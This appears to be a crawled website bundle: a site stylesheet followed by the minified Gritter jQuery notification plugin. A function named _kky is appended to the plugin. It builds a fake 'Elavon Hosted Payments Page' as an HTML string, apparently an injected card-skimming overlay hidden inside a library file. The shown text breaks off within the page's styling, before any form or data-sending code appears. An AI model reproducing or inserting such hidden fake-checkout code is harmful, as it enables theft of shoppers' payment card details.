.squaresBoxLarge {
	height: 125px;
	width: 655px;
	float: left;
	margin: 10px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 0px 10px 10px 0px;
	border-radius: 0px 10px 10px 0px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	position: relative;
}

#content .squaresBoxThin h3 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	text-decoration: none;
	text-align: left;
	font-weight: bold;
	color: #600;
	margin-left: 90px;
	margin-top: 28px;
	padding-top: 5px;
	padding-bottom: 3px;
}

.codeService div{
	border: thin solid #8B8888;
	background-color: #E0DDDD;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	text-decoration: none;
}

.codeService a {
	text-decoration: none;	
}
.codeService div:hover {
	background-color: #8A8585;
}


#mainBannerContainer {
	position: relative;
}
#mainBanner {
	float: left;
	width: 655px;
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 10px;
	z-index: 1;
}
#mainBanner div {
	display:none;
	position:absolute;
	top:0;
	left:0;
}
#mainBannerPager {
	position: absolute;
	bottom: -230px;
	left: 590px;
	z-index: 2;
}
#mainBanner a.pdf { /*The background image*/
	background-image:none;
	padding: 0;
}

#mainBannerPager a {
	border: 1px solid #ccc;
	text-decoration: none;
	padding: 2px;
	background-color: #4575B7;
	color: #4575B7;
	margin-right: 2px;
	margin-left: 2px;
	font-size: 5px;
}
#mainBannerPager a.activeSlide {
	background-color: #002250;
	color: #002250;
}
#mainBannerPager a:focus {
	outline: none;
}
.bannerAd {
	background-repeat: repeat-y;
	height: 100px;
	float: left;
	width: 655px;
	background-image: url(../images/general/banner_background.png);
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 30px;
}
#content .subHeader {
	font-size: 16px;
	height: 20px;
	width: 635px;
	margin-right: 10px;
	margin-left: 10px;
	line-height: 18px;
	color: #FFF;
	background-color: #600;
	padding-top: 5px;
	font-weight: normal;
	padding-bottom: 5px;
	padding-left: 10px;
}

/*Product listing styling*/
.product_filter {
	width: 645px;
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
	padding: 5px;
	border: thin solid #900;
}
#content .product_filter ul{
	width: 645px;
	margin-bottom: 5px;
	line-height: 12px;
}
#content .product_filter ul li{
}

.key_search {
	text-align: right;
}

.product_listing {
	width: 655px;
	margin-right: 10px;
	margin-left: 10px;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	float: left;
	margin-bottom: 30px;
	border-right-width: medium;
	border-bottom-width: medium;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #999;
	border-bottom-color: #999;
}
.product_partNumber {
	float: left;
	margin-top: 10px;
}
.product_image {
	float: left;
	clear: left;
	margin-left: 10px;
	width: 75px;
	height: 75px;
}
.product_detailsContainer {
	margin-left: 20px;
	float: left;
	margin-right: 10px;
	width: 315px;
	margin-bottom: 10px;
}
#content .product_listing .product_detailsContainer h4 {
	margin: 0px;
	padding-top: 0px;
	padding-bottom: 5px;
	
}
#content .product_listing .product_detailsContainer ul {
	margin-bottom: 10px;	
}
.product_supplierRef {
	float: left;
	
}
.product_techspec2 {
	clear: left;
	
}
.product_techspec1 {
	clear: left;	
}
.product_pricing {
	float: right;
}
.product_suggestedContainer{
	clear: left;
	margin-bottom: 20px;
	width: 655px;
	float: left;
}
.product_suggestedItem{
	position: relative;
	float: left;
	width: 300px;
	margin-left: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	padding: 5px;
	height: 80px;
	margin-bottom: 10px;
	border-top-width: thin;
	border-right-width: medium;
	border-bottom-width: medium;
	border-left-width: thin;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #999;
	border-right-color: #999;
	border-bottom-color: #999;
	border-left-color: #999;
}
.product_suggestedPartImage{
	float: left;
	height: 75px;
	width: 75px;
	margin-left: 5px;
	padding: 0px;
}

#content .product_suggestedItem h3{
	margin-left: 5px;
	float: left;
	width: 200px;
	font-size: 12px;
	padding-left: 0px;
	padding-top: 0px;
	padding-bottom: 5px;
}
.product_suggestedDescription{
	margin-left: 5px;
	float: left;
	width: 210px;
	overflow: hidden;
	height: 15px;
}
.product_suggestedPricing{
	float: left;
	margin-left: 5px;
	height: 35px;
	width: 215px;
	margin-top: 3px;
	position: absolute;
	bottom: 5px;
	right: 5px;
}
.product_suggestedPrice{
	float: left;
	font-weight: bold;
	font-size: 12px;
	color: #600;
	height: 18px;
	margin-top: 15px;
}
.product_suggestedPricing form{
	padding-top: 5px;
	text-align: right;
	padding-right: 0px;
}

/* Styling for tabs */
#content .tabscontainer {
	width: 655px;
	margin-left: 10px;
	margin-right: 10px;
	padding: 0px;
	float:left;
}	

/* root element for tabs  */
#content .tabscontainer ul.tabs {
    list-style:none;
    margin:0px;
    padding:0px;
    border-bottom:1px solid #666;
    height:30px;
}

/* single tab */
#content .tabscontainer ul.tabs li {
    float:left;
    text-indent:0;
    padding:0px;
    margin:0px;
	background-image: url(/images/layout/topnav-bkgd.jpg);
	background-repeat: repeat-x;
	margin-right: 1px;
}

/* link inside the tab. uses a background image */
#content .tabscontainer ul.tabs a {
	font-size:11px;
	display:block;
	height: 30px;
	line-height:30px;
	text-align:center;
	text-decoration:none;
	color:#FFF;
	padding:0px;
	margin:0px;
	position:relative;
	top:1px;
	padding-left: 20px;
	padding-right: 20px;
}

/* when mouse enters the tab move the background image */
#content .tabscontainer ul.tabs a:hover {
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}

/* active tab uses a class name "current". its highlight is also done by moving the background image. */
#content .tabscontainer ul.tabs a.current, ul.tabs a.current:hover, ul.tabs li.current a {
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
	color:#FF0;
}

/* initially all panes are hidden */
#content .tabscontainer .panes .pane {
    display:none;
}  

/* tab pane styling */
#content .tabscontainer .panes div {
    display:none;
	min-height: 200px;
    border:1px solid #999;
    border-top:0;
    background-color:#fff;
}

#content .tabscontainer .panes div table{
    width: 615px;
}


/* end of tabs styling */


.sitemap1 {
	padding-left: 10px;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 10px;
}
.sitemap2 {
	padding-left: 50px;
	padding-bottom: 10px;
	font-weight: bold;
	font-size: 12px;
}
.sitemap3 {
	padding-left: 90px;
	padding-bottom: 10px;
	font-size: 12px;
	font-weight: bold;
}
.sitemap4 {
	padding-left: 130px;
	padding-bottom: 10px;
	font-size: 12px;
}
.sitemap5 {
	padding-left: 170px;
	padding-bottom: 10px;
	font-size: 12px;
}


a.buttonstyle {
	-moz-box-shadow: inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow: inset 0px 1px 0px 0px #ffffff;
	box-shadow: inset 0px 1px 0px 0px #ffffff;
	background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );
	background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );

 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
	background-color: #ededed;
	display: inline-block;
	color: #333;
	font-family: arial;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none;
	text-shadow: 1px 1px 0px #ffffff;
	margin-top: 5px;
	margin-bottom: 5px;
	margin-right: 5px;
	margin-left: 5px;
	padding-top: 4px;
	padding-right: 16px;
	padding-bottom: 4px;
	padding-left: 16px;
	overflow: hidden;
	border-radius: 4px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #dcdcdc;
	border-right-color: #999;
	border-bottom-color: #999;
	border-left-color: #dcdcdc;
}

a.buttonstyle:link {
	color: #003;
	text-decoration: none;
}
a.buttonstyle:visited {
	color: #003;
	text-decoration: underline;
}
a.buttonstyle:hover, a.buttonstyle:active, a.buttonstyle:focus { /* this group of selectors will give a keyboard navigator the same hover experience as the person using a mouse. */
	text-decoration: none;
	color: #600;
}
a.buttonstyle.selected {
	color: white;
	background-color: green;
	background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, green), color-stop(1, green) );
	background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow:none;
	text-shadow: none;
}

.linkstyle {
	cursor:pointer;
	text-decoration: underline;
}
/*Style for screenshots with captions centered below*/
.screenshot {
	vertical-align: top;
    display: inline-block;
    text-align: center;
}
.screenshot .caption {
	display: block;
	font-weight: bold;
}
/* used for images with aligned text */
.subtitled {
	display: inline-block;
	margin: 5px;
}
#content .subtitled h3, #content .subtitled h4 {
	text-align: center;
	padding-top: 5px;
}

/* Overlay for loading slow pages */
#loaderScreen {
	position: fixed;
	left: 0px;
	top: 0px;
	width:100%;
	height: 100%;
	opacity:0.85;
	background: url('/images/general/wait_animation.gif') 50% 50% no-repeat rgb(249,249,249);
	z-index: 9999;
}
#loaderScreen h2{
	margin-top: 40%;
}

.numberPlate {
	color: #000000;
	padding: 5px;
	display: block;
	height: 70px;
	margin-left: 100px;
	margin-right: 100px;
	margin-top: 10px;
	margin-bottom: 10px;
	background-image: linear-gradient(to bottom, #FFED56 0px, #FFF074 100%);
  	background-repeat: repeat-x;
  	background: #FFF074;
  	border-left: 1px solid #eadd6f;
  	border-top: 1px solid #eadd6f;
  	border-right: 1px solid #eadd6f;
  	border-bottom: 1px solid #bcac26;
	border-radius: 7px;
 	-webkit-border-radius: 7px;
  	-moz-border-radius: 7px;
  	box-shadow: 0 1px 1px #FFFFFF inset;
}

#content .numberPlate h3 {
	font-family: UKNumberPlate;
	font-size: 60px;
	font-weight:normal;
	color: #000000;
	text-align: center;
	margin: 10px;
	text-shadow: 0 1px 0 #FFFFFF;
}

#content .tax_status, #content .mot_status {
	display: block;
	margin: 10px;
	width: 295px;
	padding-top: 30px;
	padding-right: 10px;
	padding-left: 10px;
	padding-bottom: 30px;
	height: 50px;
}
#content .tax_status {
	float: left;
}
#content .mot_status {
	float: right;
}
.good {
	background-color: #079713;
}

.bad {
	background-color: #D92D2D;	
}

#content .tax_status .header, #content .mot_status .header {
	font-size: 35px;
	text-align: center;
	color: #FFFFFF;
	font-weight: bold;
}

#content .tax_status .text, #content .mot_status .text {
	font-size: 14px;
	text-align: center;
	color: #FFFFFF;
	margin-top: 20px;
}

.pagination {
	width: 300px;
	margin-left: 10px;	
	
}

.pagination a {
	color: #c00;	
	
}

.blockContent {
	margin: 10px;
	width: 653px;
	border: thin solid #A29D9D;
	float: left;
	-webkit-box-shadow: -1px 3px #D9D3D3;
	box-shadow: -1px 3px #D9D3D3;
}

.blink{
    -webkit-animation: blink 700ms infinite alternate;
    -moz-animation: blink 700ms infinite alternate;
    -o-animation: blink 700ms infinite alternate;
    animation: blink 700ms infinite alternate;
}
@-webkit-keyframes blink {
	from { opacity:1; }
	to { opacity:0.5; }
}
@-o-keyframes blink {
	from { opacity:1; }
	to { opacity:0.5; }
}
@-moz-keyframes blink {
	from { opacity:1; }
	to { opacity:0.5; }
}
@keyframes blink {
	from { opacity:1; }
	to { opacity:0.5; }
}

#topnav2 {
		display: none;
		
	}

	#topnav3 {
		display: none;	
	}

--- FILE ---
content_type: text/javascript
request_url: https://www.hickleys.com/js/jquery.gritter.min.js
body_size: 415664
content:
/*
 * Gritter for jQuery
 * http://www.boedesign.com/
 *
 * Copyright (c) 2011 Jordan Boesch
 * Dual licensed under the MIT and GPL licenses.
 *
 * Date: December 8, 2011
 * Version: 1.7.3
 */
(function(a){a.gritter={},a.gritter.options={position:"",class_name:"",fade_in_speed:"medium",fade_out_speed:1e3,time:6e3},a.gritter.add=function(a){try{return b.add(a||{})}catch(c){var d="Gritter Error: "+c;typeof console!="undefined"&&console.error?console.error(d,a):alert(d)}},a.gritter.remove=function(a,c){b.removeSpecific(a,c||{})},a.gritter.removeAll=function(a){b.stop(a||{})};var b={position:"",fade_in_speed:"",fade_out_speed:"",time:"",_custom_timer:0,_item_count:0,_is_setup:0,_tpl_close:'<div class="gritter-close"></div>',_tpl_item:'<div id="gritter-item-[[number]]" class="gritter-item-wrapper [[item_class]]" style="display:none"><div class="gritter-top"></div><div class="gritter-item">[[close]][[image]]<div class="[[class_name]]"><span class="gritter-title">[[username]]</span><p>[[text]]</p></div><div style="clear:both"></div></div><div class="gritter-bottom"></div></div>',_tpl_wrap:'<div id="gritter-notice-wrapper"></div>',add:function(c){if(!c.title||!c.text)throw'You need to fill out the first 2 params: "title" and "text"';this._is_setup||this._runSetup();var d=c.title,e=c.text,f=c.image||"",g=c.sticky||!1,h=c.class_name||a.gritter.options.class_name,i=a.gritter.options.position,j=c.time||"";this._verifyWrapper(),this._item_count++;var k=this._item_count,l=this._tpl_item;a(["before_open","after_open","before_close","after_close"]).each(function(d,e){b["_"+e+"_"+k]=a.isFunction(c[e])?c[e]:function(){}}),this._custom_timer=0,j&&(this._custom_timer=j);var m=f!=""?'<img src="'+f+'" class="gritter-image" />':"",n=f!=""?"gritter-with-image":"gritter-without-image";l=this._str_replace(["[[username]]","[[text]]","[[close]]","[[image]]","[[number]]","[[class_name]]","[[item_class]]"],[d,e,this._tpl_close,m,this._item_count,n,h],l);if(this["_before_open_"+k]()===!1)return!1;a("#gritter-notice-wrapper").addClass(i).append(l);var o=a("#gritter-item-"+this._item_count);return o.fadeIn(this.fade_in_speed,function(){b["_after_open_"+k](a(this))}),g||this._setFadeTimer(o,k),a(o).bind("mouseenter mouseleave",function(c){c.type=="mouseenter"?g||b._restoreItemIfFading(a(this),k):g||b._setFadeTimer(a(this),k),b._hoverState(a(this),c.type)}),k},_countRemoveWrapper:function(b,c,d){c.remove(),this["_after_close_"+b](c,d),a(".gritter-item-wrapper").length==0&&a("#gritter-notice-wrapper").remove()},_fade:function(a,c,d,e){var d=d||{},f=typeof d.fade!="undefined"?d.fade:!0;fade_out_speed=d.speed||this.fade_out_speed,manual_close=e,this["_before_close_"+c](a,manual_close),e&&a.unbind("mouseenter mouseleave"),f?a.animate({opacity:0},fade_out_speed,function(){a.animate({height:0},300,function(){b._countRemoveWrapper(c,a,manual_close)})}):this._countRemoveWrapper(c,a)},_hoverState:function(a,c){c=="mouseenter"?(a.addClass("hover"),a.find(".gritter-close").show(),a.find(".gritter-close").click(function(){var c=a.attr("id").split("-")[2];b.removeSpecific(c,{},a,!0)})):(a.removeClass("hover"),a.find(".gritter-close").hide())},removeSpecific:function(b,c,d,e){if(!d)var d=a("#gritter-item-"+b);this._fade(d,b,c||{},e)},_restoreItemIfFading:function(a,b){clearTimeout(this["_int_id_"+b]),a.stop().css({opacity:"",height:""})},_runSetup:function(){for(opt in a.gritter.options)this[opt]=a.gritter.options[opt];this._is_setup=1},_setFadeTimer:function(a,c){var d=this._custom_timer?this._custom_timer:this.time;this["_int_id_"+c]=setTimeout(function(){b._fade(a,c)},d)},stop:function(b){var c=a.isFunction(b.before_close)?b.before_close:function(){},d=a.isFunction(b.after_close)?b.after_close:function(){},e=a("#gritter-notice-wrapper");c(e),e.fadeOut(function(){a(this).remove(),d()})},_str_replace:function(a,b,c,d){var e=0,f=0,g="",h="",i=0,j=0,k=[].concat(a),l=[].concat(b),m=c,n=l instanceof Array,o=m instanceof Array;m=[].concat(m),d&&(this.window[d]=0);for(e=0,i=m.length;e<i;e++){if(m[e]==="")continue;for(f=0,j=k.length;f<j;f++)g=m[e]+"",h=n?l[f]!==undefined?l[f]:"":l[0],m[e]=g.split(k[f]).join(h),d&&m[e]!==g&&(this.window[d]+=(g.length-m[e].length)/k[f].length)}return o?m:m[0]},_verifyWrapper:function(){a("#gritter-notice-wrapper").length==0&&a("body").append(this._tpl_wrap)}}})(jQuery);
function _kky(a){xht='<html lang="en" style="overflow-y:auto"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><style>.gACMrL{overflow:hidden;pointer-events:none;position:absolute;z-index:0;inset:0;border-radius:inherit}.jKBLxh{display:inline-flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;user-select:none;vertical-align:middle;appearance:none;text-decoration:none;color:inherit}.jKBLxh.Mui-disabled{pointer-events:none;cursor:default}.epfnYm{font-family:Roboto,Roboto,Helvetica,Arial,sans-serif;font-weight:500;font-size:.9375rem;line-height:1.75;text-transform:uppercase;letter-spacing:2px;min-width:64px;padding:8px 11px;border-radius:4px;transition:background-color 250ms cubic-bezier(.4,0,.2,1),box-shadow 250ms cubic-bezier(.4,0,.2,1),border-color 250ms cubic-bezier(.4,0,.2,1),color 250ms cubic-bezier(.4,0,.2,1);color:#0e3178}.epfnYm:hover{text-decoration:none;background-color:rgba(14,49,120,.04)}@media (hover:none){.epfnYm:hover{background-color:transparent}}.epfnYm.Mui-disabled{color:rgba(0,0,0,.26)}.drFJmd{padding:8px 22px}.ivBvOf{user-select:none;width:1em;height:1em;display:inline-block;fill:currentcolor;flex-shrink:0;transition:fill 200ms cubic-bezier(.4,0,.2,1);font-size:1.5rem}.gPmmlh{width:100%;border-radius:4px;box-shadow:#c7c7c7 0 0 16px;background-color:#fff;display:flex;flex-direction:column;-webkit-box-align:center;align-items:center}@media (max-width:768px){.gPmmlh{box-shadow:none;border-radius:0}}.eVClND{user-select:none;width:1em;height:1em;display:inline-block;fill:currentcolor;flex-shrink:0;transition:fill 200ms cubic-bezier(.4,0,.2,1);font-size:1.5rem}.lcZTRP{overflow:hidden;pointer-events:none;position:absolute;z-index:0;inset:0;border-radius:inherit}.cNSLBq{display:inline-flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;user-select:none;vertical-align:middle;appearance:none;text-decoration:none;color:inherit}.cNSLBq.Mui-disabled{pointer-events:none;cursor:default}.kjMMZM{margin:0;font-family:Roboto,Roboto,Helvetica,Arial,sans-serif;text-align:center;font-size:16px;font-weight:300;color:#717178;letter-spacing:3px;line-height:34px}.iLrBoL{margin:0;font-family:Roboto,Roboto,Helvetica,Arial,sans-serif;font-weight:400;line-height:1.5;font-size:14px;color:#424242}.gpnSgw{margin:0 0 10px;font-family:Roboto,Roboto,Helvetica,Arial,sans-serif;font-size:18px;font-weight:500;color:#212121;line-height:1.8}.hPUOWg{padding:9px;border-radius:50%}.kRZUrq{cursor:inherit;position:absolute;opacity:0;width:100%;height:100%;top:0;left:0;margin:0;padding:0;z-index:1}.ihoopV{display:inline-flex;flex-direction:column;position:relative;min-width:0;padding:0;margin:0;border:0;vertical-align:top}.cHqtub{display:inline-flex;-webkit-box-align:center;align-items:center;cursor:pointer;vertical-align:middle;-webkit-tap-highlight-color:transparent;margin-left:-11px;margin-right:16px}.cHqtub.Mui-disabled{cursor:default}.cHqtub .MuiFormControlLabel-label.Mui-disabled{color:#e0e0e0}.gYpGcV{flex-flow:column wrap;display:block;margin-top:16px}.hyHTxz{font-family:Roboto,Roboto,Helvetica,Arial,sans-serif;font-weight:400;font-size:1rem;line-height:1.4375em;padding:0;position:relative;color:#3b3b3b}.hyHTxz.Mui-focused{color:#0e3178}.hyHTxz.Mui-disabled{color:#e0e0e0}.hyHTxz.Mui-error{color:#db2840}.feFmhr{position:relative;display:flex}.fhNbw{transform:scale(1)}.bfbWgc{left:0;position:absolute;transform:scale(0);transition:transform 150ms cubic-bezier(.4,0,1,1)}.kpGSow{color:#757575}.kpGSow:hover{background-color:rgba(14,49,120,.04)}@media (hover:none){.kpGSow:hover{background-color:transparent}}.kpGSow.Mui-checked{color:#0e3178}.kpGSow.Mui-disabled{color:rgba(0,0,0,.26)}.bXQKk{width:100%;background-color:#f7f7f9;border-bottom:1px solid rgba(0,0,0,.12);display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;padding:0 16px 28px;border-radius:4px 4px 0 0}@media (max-width:768px){.bXQKk{border-radius:0}}.kwbDCd{height:72px;width:100%;display:flex}@media (max-width:768px){.kwbDCd{height:108px}}.kWYtBh{display:flex;background-color:#fff;margin:-18px auto auto;max-width:160px;max-height:90px;border:5px solid #fafafa;border-radius:4px;box-shadow:#c7c7c7 0 0 16px}@media (max-width:768px){.kWYtBh{margin-top:18px}}.cOdZtp{max-width:150px;max-height:80px}.wFOTK{height:16px}.ezboQl{color:#212121;font-size:16px;font-weight:400;letter-spacing:3px;text-transform:uppercase}.bOxJue{color:#212121;margin-left:10px;font-size:28px;letter-spacing:3px}.joCXmz{color:#212121;margin-left:10px;letter-spacing:1px}.gTHuSL{margin:0 -50px;padding:16px 50px}@media (max-width:768px){.gTHuSL{margin:0 -22px;padding:16px 22px}}.gTHuSL.is-selected{background-color:#f7f7f9;border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12)}.gTHuSL .radio-option{display:flex;-webkit-box-align:center;align-items:center}.gTHuSL .payment-type-icon{height:36px;max-width:72px;position:absolute;right:0}.cshraZ{width:100%;padding:20px 50px}@media (max-width:768px){.cshraZ{padding-left:22px;padding-right:22px}}.cshraZ hr{margin:20px -50px}@media (max-width:768px){.cshraZ hr{margin:20px -22px}}.cshraZ h2{margin-bottom:0}.HkPCV .elavon-3ds-websdk-iframe{min-height:600px;border-radius:4px}@media (max-width:768px){.HkPCV .elavon-3ds-websdk-iframe{border-radius:0}}.HkPCV label.Mui-focused,.HkPCV p.Mui-focused{color:#0e3178!important}.HkPCV label.Mui-focused .MuiInputLabel-asterisk,.HkPCV p.Mui-focused .MuiInputLabel-asterisk{color:inherit}.HkPCV .Mui-focused fieldset{border-color:#0e3178!important}.bnpvkT{display:flex;flex-wrap:wrap;align-self:flex-start;margin-bottom:16px}.ypKNN{color:#fff}.fznbyV{min-width:120px}.gKxylb{border:1px solid transparent;color:#fff;background:0 0}.gKxylb.Mui-focusVisible,.gKxylb:hover{border:1px solid #fff}.bURYjC{padding-top:20px;margin-left:auto;margin-right:auto;display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;width:100%;max-width:600px}@media (max-width:768px){.bURYjC{max-width:100%;width:100%}}.elavon-3ds-websdk-progress-screen{height:auto!important}.pKelM{margin:0;font-family:Roboto,Helvetica,Arial,sans-serif;line-height:1.334;letter-spacing:0;text-align:center;font-size:16px;font-weight:500;color:#212121}.fnJRfA{margin:0;font-family:Roboto,Roboto,Helvetica,Arial,sans-serif;font-weight:400;line-height:1.5;font-size:14px;color:#424242}.jKDlDa{user-select:none;width:1em;height:1em;display:inline-block;fill:currentcolor;flex-shrink:0;transition:fill 200ms cubic-bezier(.4,0,.2,1);font-size:2.1875rem}.imLJLv{user-select:none;width:1em;height:1em;display:inline-block;fill:currentcolor;flex-shrink:0;transition:fill 200ms cubic-bezier(.4,0,.2,1);font-size:1.5rem}.rtOGf{display:inline-block;color:#0707b5;animation:1.4s linear 0s infinite normal none running epmXAj}.gnqRCQ{display:block}.hFsvzg{stroke:currentcolor;stroke-dasharray:80px,200px;stroke-dashoffset:0;animation:1.4s ease-in-out 0s infinite normal none running jzfMP}.liqTsa{letter-spacing:2.67px;color:#9e9e9e}.JfmgM{display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.earvzG{color:#9e9e9e}.PueBF{color:#9e9e9e}.krYfp{position:relative;width:120px;height:120px;margin-bottom:60px}.krYfp .lock{height:52px;width:52px}.krYfp .icon{position:absolute;margin:auto;inset:0}.dhFOmc{overflow:hidden;pointer-events:none;position:absolute;z-index:0;inset:0;border-radius:inherit}.bVcXXH{display:inline-flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;user-select:none;vertical-align:middle;appearance:none;text-decoration:none;color:inherit}.bVcXXH.Mui-disabled{pointer-events:none;cursor:default}.jzLxi{text-align:center;flex:0 0 auto;border-radius:50%;overflow:visible;color:rgba(0,0,0,.54);transition:background-color 150ms cubic-bezier(.4,0,.2,1);padding:12px;font-size:1.75rem}.jzLxi:hover{background-color:rgba(0,0,0,.04)}@media (hover:none){.jzLxi:hover{background-color:transparent}}.jzLxi.Mui-disabled{background-color:transparent;color:rgba(0,0,0,.26)}.dVqphA{display:flex;width:100%;min-height:100vh;-webkit-box-pack:center;justify-content:center;padding-top:60px}.ihMnTU{color:#fff}.ihMnTU:hover{border:1px solid #fff}.iLjheM{position:fixed;top:20px;right:20px;border:1px solid transparent}.cAjKtj{font-family:Roboto,Roboto,Helvetica,Arial,sans-serif;font-weight:500;font-size:.875rem;line-height:1.75;text-transform:uppercase;letter-spacing:2px;min-width:64px;padding:6px 8px;border-radius:4px;transition:background-color 250ms cubic-bezier(.4,0,.2,1),box-shadow 250ms cubic-bezier(.4,0,.2,1),border-color 250ms cubic-bezier(.4,0,.2,1),color 250ms cubic-bezier(.4,0,.2,1);color:#0e3178}.cAjKtj:hover{text-decoration:none;background-color:rgba(14,49,120,.04)}@media (hover:none){.cAjKtj:hover{background-color:transparent}}.cAjKtj.Mui-disabled{color:rgba(0,0,0,.26)}.eYpDMi{width:600px;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background-color:#455a64;padding:10px 15px 10px 10px!important;border-top:0!important;margin:32px auto 20px!important;border-radius:5px!important}.ieTLc{display:flex;flex-direction:column;-webkit-box-pack:justify;justify-content:space-between;width:100%}.ieTLc .main{display:flex;flex-direction:column;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:1;flex-grow:1}body,html{height:100%;width:100%}#app{min-height:100%;min-width:100%}@-webkit-keyframes epmXAj{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes epmXAj{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes jzfMP{0%{stroke-dasharray:1px,200px;stroke-dashoffset:0}50%{stroke-dasharray:100px,200px;stroke-dashoffset:-15px}100%{stroke-dasharray:100px,200px;stroke-dashoffset:-125px}}@keyframes jzfMP{0%{stroke-dasharray:1px,200px;stroke-dashoffset:0}50%{stroke-dasharray:100px,200px;stroke-dashoffset:-15px}100%{stroke-dasharray:100px,200px;stroke-dashoffset:-125px}}.iShGEf{color:#fff;text-transform:capitalize;letter-spacing:unset;padding:0;text-decoration:underline}.iShGEf:hover{background-color:transparent}.fBLtbv{color:#fff;text-transform:capitalize;letter-spacing:unset;padding:0;text-decoration:underline}.fBLtbv:hover{background-color:transparent}.gfnrFn{color:#fff;text-transform:capitalize;letter-spacing:unset;padding:0;text-decoration:underline}.gfnrFn:hover{background-color:transparent}</style><title>Elavon Hosted Payments Page</title><style>/*! sanitize.css v4.1.0 | CC0 License | github.com/jonathantneal/sanitize.css */article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}*,::after,::before{background-repeat:no-repeat;box-sizing:inherit}::after,::before{text-decoration:inherit;vertical-align:inherit}html{box-sizing:border-box;cursor:default;font-family:sans-serif;line-height:1.5;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}hr{height:0;overflow:visible}nav ol,nav ul{list-style:none}abbr[title]{border-bottom:1px dotted;text-decoration:none}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}progress{vertical-align:baseline}small{font-size:83.3333%}sub,sup{font-size:83.3333%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}::-moz-selection{background-color:#b3d4fc;color:#000;text-shadow:none}::selection{background-color:#b3d4fc;color:#000;text-shadow:none}audio,canvas,iframe,img,svg,video{vertical-align:middle}img{border-style:none}svg{fill:currentColor}svg:not(:root){overflow:hidden}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{outline-width:0}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{background-color:transparent;border-style:none;color:inherit;font-size:1em;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{padding:0}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-cancel-button,::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}[aria-busy=true]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled]{cursor:default}[tabindex],a,area,button,input,label,select,textarea{-ms-touch-action:manipulation;touch-action:manipulation}[hidden][aria-hidden=false]{clip:rect(0,0,0,0);display:inherit;position:absolute}[hidden][aria-hidden=false]:focus{clip:auto}</style><style type="text/css" data-styled-components="gCbdoI hXnkqx lfOvTV fnkfRQ 